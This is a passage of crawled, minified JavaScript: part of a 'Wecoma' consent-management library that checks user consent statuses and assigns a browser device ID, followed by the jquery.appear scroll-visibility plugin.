k.bussinessUnits[this.key].managerAuthKeyType===e}},{key:"isConsented",value:(l=t(d().mark((function e(t,n){var r,o,s;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw SyntaxError("wecoma.isConsented missing parameter");case 2:return r=null!=n?n:this._clientAuthKey,e.next=5,this.retrievePurpose(t);case 5:if(o=e.sent){e.next=8;break}return e.abrupt("return",!1);case 8:return s=o.consents.find((function(e){return e.authKeyCode==r.code})),e.abrupt("return",(null==s?void 0:s.status)==O.consented);case 10:case"end":return e.stop()}}),e,this)}))),function(e,t){return l.apply(this,arguments)})},{key:"wecomaAppLink",get:function(){var e,t=null===(e=k.server)||void 0===e?void 0:e.appUrl;if(!t)throw new P({name:"Configuration Error",message:"Server configuration or appUrl is not configured!!!",code:"ConfigurationError"});var n=this.authKeys.map((function(e){return"authKeys=".concat(encodeURIComponent(e.toString()))})).join("&"),r="".concat(t,"/?key=").concat(this._key,"&").concat(n);return this._locale&&(r="".concat(r,"&locale=").concat(this._locale)),r}},{key:"_initDeviceId",value:function(){var t=N.getCookie(this._clientCookieName);if(!t)if(window.crypto){var n=new Uint8Array(10);window.crypto.getRandomValues(n),t=(t=window.btoa(String.fromCharCode.apply(null,n))).replace(/=/g,"")}else{t="";for(var r=1073741824*Math.random();0<r;)t+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(r%64),r=Math.floor(r/64)}this.setClientAuthKey(new K({codeType:e.deviceAuthKeyType,codeValue:t}))}},{key:"allPurposesConsented",value:(i=t(d().mark((function e(t,n){var r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw SyntaxError("wecomna.allPurposesConsented parameter missing");case 2:return e.next=4,this.retrievePurposes({authKeyTypes:[t.codeType],contexts:n});case 4:return r=e.sent,e.abrupt("return",!r.find((function(e){return!e.consents.length||!!e.consents.find((function(e){return e.authKeyType===t.codeType&&(null==e?void 0:e.status)!==O.consented}))})));case 6:case"end":return e.stop()}}),e,this)}))),function(e,t){return i.apply(this,arguments)})},{key:"allPurposesRevoked",value:(o=t(d().mark((function e(t,n){var r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw SyntaxError("wecomna.allPurposesRevoked parameter missing");case 2:return e.next=4,this.retrievePurposes({authKeyTypes:[t.codeType],contexts:n});case 4:return r=e.sent,e.abrupt("return",!r.find((function(e){return!e.consents.length||!!e.consents.find((function(e){return e.authKeyType===t.codeType&&(null==e?void 0:e.status)!==O.revoked}))})));case 6:case"end":return e.stop()}}),e,this)}))),function(e,t){return o.apply(this,arguments)})},{key:"anyPurposeHasStatus",value:(r=t(d().mark((function e(t,n){var r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw SyntaxError("wecomna.anyPurposesHasStatus parameter missing");case 2:return e.next=4,this.retrievePurposes({authKeyTypes:[t.codeType],contexts:n});case 4:return r=e.sent,e.abrupt("return",!!r.find((function(e){return!!e.consents.length&&!!e.consents.find((function(e){return e.authKeyType===t.codeType&&void 0!==(null==e?void 0:e.status)}))})));case 6:case"end":return e.stop()}}),e,this)}))),function(e,t){return r.apply(this,arguments)})},{key:"getAuthentications",value:(n=t(d().mark((function e(){var t,n,r=this;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.store.apiRequest("get","authKeyTypes",{});case 2:return t=e.sent,n=t.map((function(e){return F.createFromDto(r,e)})),e.abrupt("return",n.filter((function(e){return e.enabled})));case 5:case"end":return e.stop()}}),e,this)}))),function(){return n.apply(this,arguments)})}],[{key:"on",value:function(t,n){e._listeners=e._listeners||{},e._listeners[t]?e._listeners[t].push(n):e._listeners[t]=[n]}},{key:"trigger",value:function(t,n){if(e._listeners=e._listeners||{},e._listeners[t]){var r,o=J(e._listeners[t]);try{for(o.s();!(r=o.n()).done;)(0,r.value)(n)}catch(e){o.e(e)}finally{o.f()}}}},{key:"onready",get:function(){return{push:function(e){e(this)}}}}]),e}();u(G,"_listeners",void 0),u(G,"deviceAuthKeyType","browser"),u(G,"instances",void 0);var Y,$,H=function(){function e(){a(this,e),u(this,"_accountCode",void 0),u(this,"_key",void 0),u(this,"_name",void 0),u(this,"_defaultLocale",void 0),u(this,"_locales",void 0),u(this,"_domains",void 0),u(this,"_uri",void 0),u(this,"_loginUri",void 0),u(this,"_managerAuthKeyType",void 0)}return c(e,[{key:"accountCode",get:function(){return this._accountCode}},{key:"key",get:function(){return this._key}},{key:"name",get:function(){return this._name}},{key:"defaultLocale",get:function(){return this._defaultLocale}},{key:"locales",get:function(){return this._locales}},{key:"domains",get:function(){return this._domains}},{key:"uri",get:function(){return this._uri}},{key:"loginUri",get:function(){return this._loginUri}},{key:"managerAuthKeyType",get:function(){return this._managerAuthKeyType}}],[{key:"createFromDto",value:function(t){var n=new e;return n._accountCode=t.accountCode,n._key=t.key,n._name=t.name,n._defaultLocale=t.defaultLocale,n._locales=t.locales,n._domains=t.domains,n._uri=t.uri,n._loginUri=t.loginUri,n._managerAuthKeyType=t.userAuthKeyTypeCode,n}}]),e}(),X=function(){function e(t){a(this,e),u(this,"_accountCode",void 0),this._accountCode=t||k.account}var n;return c(e,[{key:"accountCode",get:function(){return this._accountCode}},{key:"getBussinessUnits",value:(n=t(d().mark((function e(){var t,n,r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=k.server.apiUrl,n="".concat(t,"account/").concat(this.accountCode,"/businessUnits"),e.next=4,N.request(n,{method:"GET"});case 4:return r=e.sent,e.abrupt("return",r.reduce((function(e,t){return e[t.key]=H.createFromDto(t),e}),{}));case 6:case"end":return e.stop()}}),e,this)}))),function(){return n.apply(this,arguments)})}],[{key:"onready",get:function(){return{push:function(e){e(this)}}}}]),e}();"Wecoma"in window&&!window.Wecoma.onready||(window.Wecoma&&window.Wecoma.onready&&(Y=window.Wecoma.onready),window.Wecoma=G,Y&&Array.isArray(Y)&&Y.forEach((function(e){return e(G)}))),"WecomaPrecen"in window&&!window.WecomaPrecen.onready||(window.WecomaPrecen&&window.WecomaPrecen.onready&&($=window.WecomaPrecen.onready),window.WecomaPrecen=X,$&&Array.isArray($)&&$.forEach((function(e){return e(X)})))})()})();

--- FILE ---
content_type: application/javascript
request_url: https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb
body_size: 426
content:
!function(n){var i=[],a=!1,p=!1,o={interval:250,force_process:!1},f=n(window),u=[];function s(){return n(this).is(":appeared")}function d(){return!n(this).data("_appear_triggered")}function c(){p=!1;for(var e=0,r=i.length;e<r;e++){var t,a=n(i[e]).filter(s);a.filter(d).data("_appear_triggered",!0).trigger("appear",[a]),u[e]&&(t=u[e].not(a)).data("_appear_triggered",!1).trigger("disappear",[t]),u[e]=a}}n.expr.pseudos.appeared=n.expr.createPseudo(function(e){return function(e){var r=n(e);if(!r.is(":visible"))return!1;var t=f.scrollLeft(),a=f.scrollTop(),i=r.offset(),e=i.left,i=i.top;return i+r.height()>=a&&i-(r.data("appear-top-offset")||0)<=a+f.height()&&e+r.width()>=t&&e-(r.data("appear-left-offset")||0)<=t+f.width()}}),n.fn.extend({appear:function(e,r){return n.appear(this,r),this}}),n.extend({appear:function(e,r){var t=n.extend({},o,r||{});a||(r=function(){p||(p=!0,setTimeout(c,t.interval))},n(window).scroll(r).resize(r),a=!0),t.force_process&&setTimeout(c,t.interval),e=e,i.push(e),u.push()},force_appear:function(){return!!a&&(c(),!0)}})}("undefined"!=typeof module?require("jquery"):jQuery);
//# sourceMappingURL=maps/jquery.appear-original.min.js.map
